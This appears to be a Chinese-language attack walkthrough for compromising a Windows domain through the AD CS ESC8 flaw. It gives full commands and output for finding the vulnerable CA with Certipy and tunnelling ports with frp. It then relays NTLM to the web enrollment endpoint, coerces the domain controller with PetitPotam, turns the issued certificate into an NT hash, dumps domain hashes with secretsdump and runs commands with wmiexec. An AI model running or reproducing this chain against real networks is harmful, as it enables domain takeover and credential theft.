目录
条件
一台能访问域的电脑 (本次演示纯粹的域外)
一个域账号
漏洞检测
查询是否存在相关ESC漏洞,获取CA主机名和CA域名
plaincertipy-ad find -u meetingroom@hacker.0day.com -p hacker@123456 -dc-ip 172.x.x.1 -vulnerable -stdout
plainCertipy v4.8.2 - by Oliver Lyak (ly4k) [*] Finding certificate templates [*] Found 33 certificate templates [*] Finding certificate authorities [*] Found 2 certificate authorities [*] Found 22 enabled certificate templates [*] Trying to get CA configuration for 'HACKER-CASERVER-CA' via CSRA [!] Got error while trying to get CA configuration for 'HACKER-CASERVER-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error. [*] Trying to get CA configuration for 'HACKER-CASERVER-CA' via RRP [*] Got CA configuration for 'HACKER-CASERVER-CA' [!] Failed to resolve: adrms01.HACKER.0day.com [*] Trying to get CA configuration for 'HACKER-ADRMS01-CA' via CSRA [!] Got error while trying to get CA configuration for 'HACKER-ADRMS01-CA' via CSRA: [Errno -2] Name or service not known [*] Trying to get CA configuration for 'HACKER-ADRMS01-CA' via RRP [!] Got error while trying to get CA configuration for 'HACKER-ADRMS01-CA' via RRP: [Errno Connection error (adrms01.HACKER.0day.com:445)] [Errno -2] Name or service not known [!] Failed to get CA configuration for 'HACKER-ADRMS01-CA' [!] Failed to resolve: adrms01.HACKER.0day.com [!] Got error while trying to check for web enrollment: [Errno -2] Name or service not known [*] Enumeration output: Certificate Authorities 0 CA Name : HACKER-CASERVER-CA DNS Name : CASERVER.HACKER.0day.com Certificate Subject : CN=HACKER-CASERVER-CA, DC=HACKER, DC=JHHHHHHHHHHHHHHHHHHHHHHHsemi, DC=com Certificate Serial Number : 1C8C8BE4766A07AB4D408E10A583C9AA Certificate Validity Start : 2022-06-23 05:48:39+00:00 Certificate Validity End : 2121-06-23 05:58:38+00:00 Web Enrollment : Enabled User Specified SAN : Disabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Permissions Owner : HACKER.0day.com\Administrators Access Rights ManageCertificates : HACKER.0day.com\Administrators HACKER.0day.com\Domain Admins HACKER.0day.com\Enterprise Admins ManageCa : HACKER.0day.com\Administrators HACKER.0day.com\Domain Admins HACKER.0day.com\Enterprise Admins Enroll : HACKER.0day.com\Authenticated Users [!] Vulnerabilities ESC8 : Web Enrollment is enabled and Request Disposition is set to Issue 1 CA Name : HACKER-ADRMS01-CA DNS Name : adrms01.HACKER.0day.com Certificate Subject : CN=HACKER-ADRMS01-CA, DC=HACKER, DC=0day, DC=com Certificate Serial Number : 17FAD204DF8B19BE4C58B64A8B0B7755 Certificate Validity Start : 2022-02-16 09:32:37+00:00 Certificate Validity End : 2121-02-16 09:42:37+00:00 Web Enrollment : Disabled User Specified SAN : Unknown Request Disposition : Unknown Enforce Encryption for Requests : Unknown Certificate Templates : [!] Could not find any certificate templates
出现ESC8漏洞特征
ESC8 : Web Enrollment is enabled and Request Disposition is set to Issue
通过Ping CA域名的方式获取CA服务器的实际IP

或利用AdExplorer进行查找DNS记录

plainCA主机名: HACKER-ADRMS01-CA CA域名: CASERVER.HACKER.0day.com CA hostname :172.x.x.10 DNS: HACKER.0day.com
访问 http://CA证书服务器IP/certsrv/


由于本机杀毒原因,Impacket包无法留存,Ntml中继只能在虚拟机Kali中进行,使用FRP代理出来
需要强调的是windows一般默认开启SMB会占用445端口,需要提前关闭SMB服务
plainserverAddr = "172.x.x.195" serverPort = 7000 [[proxies]] name = "test-tcp" type = "tcp" localIP = "127.0.0.1" localPort = 445 remotePort = 445 [[proxies]] name = "tesxx" type = "tcp" localIP = "127.0.0.1" localPort = 80 remotePort = 80 [[proxies]] name = "x" type = "tcp" localIP = "127.0.0.1" localPort = 9389 remotePort = 9389 [[proxies]] name = "xs" type = "tcp" localIP = "127.0.0.1" localPort = 6666 remotePort = 6666
确保frp代理端口正常通信,可以使用python -m http.sever 445/80 分别验证代理出445和80端口后,使用ntlmrelayx / certipy-ad进行中继
中继NTLM
bashntlmrelayx: impacket-ntlmrelayx --target http://172.x.x.10/certsrv/certfnsh.asp -smb2support --adcs -debug --template DomainController impacket-ntlmrelayx --target http://CA服务器地址/certsrv/certfnsh.asp -smb2support --adcs -debug --template DomainController certipy-ad: certipy-ad relay -target 172.x.x.10 -template DomainController certipy-ad relay -target CA服务器地址 -template 证书格式,默认就行


强制域控访问我们的中继服务器,方法很多,这边使用PetitPotam实现
plainpython3 PetitPotam.py -u 'meetingroom' -p 'hacker@123456' -d 'hacker.0day.com' 172.x.x.195 172.x.x.1 python3 PetitPotam.py -u ' -p '' -d '' 监听的中继IP 域控IP #域控win16以下时支持匿名访问

攻击成功,查看中继监听的回显,获取到pfx格式证书

1.Certipy
成功获取的情况下,将直接保存为pfx证书文件
2.impacket
impacket=0.12.0
成功获取的情况下,将直接保存为pfx证书文件1

impacket=0.10.0
成功获取的情况下,将以base64格式输出到终端
bashImpacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 127.0.0.1, attacking target http://172.x.x.10
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://172.x.x.10 as HACKER/DC03$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-10 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-12 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-13 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-14 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-15 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-16 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-17 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-18 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-19 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-20 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-21 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!

[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 146
[*] Base64 certificate of user DC03$:
MIISBQIBAzCCEb8GCSqGSIb3DQ..............
后续利用

利用Certipy-ad进行解密pfx格式文件,获取到域管Hash值
plaincertipy-ad auth -pfx DC03\$.pfx -dc-ip 172.x.x.1 -debug Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Using principal: dc03$@hacker.0day.com [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'dc03.ccache' [*] Trying to retrieve NT hash for 'dc03$' [*] Got hash for 'dc03$@hacker.0day.com': aad3b435b51404eeaad3b435b51404ee:3xxxxxxxxxxxxxxxxxxxx1

使用impacket包中的secretsdump.py导出域用户hash
bashpython secretsdump.py -hashes :39xxxxxxxxxxx611 hacker.0day.com/dc03\$@172.x.x.1
也可以使用下面命令导出指定用户的hash,防止操作过于敏感
bashsecretsdump.py -hashes :3xxxxxxxxxxxxxxxxxxxx1 -dc-ip 172.x.x.1 " hacker.0day.com/dc03\$@172.x.x.1" -just-dc-user "域用户名" -debug
使用wmiexec.py进行命令执行,需要注意的是这里使用的dc03$用户的hash无法使用wmi命令执行
使用账号didiao的hash值进行命令执行

获取域控操作权限
通过ADExplorer64.exe(微软官方的域控制器工具)利用ldap查询相关DNS记录得到特定用户的机器IP地址,再配合hashes使用wmiexec等组件进行指定横向。
